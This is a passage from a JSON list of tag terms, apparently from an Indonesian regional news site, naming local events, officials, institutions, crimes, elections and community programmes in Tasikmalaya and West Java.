Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan 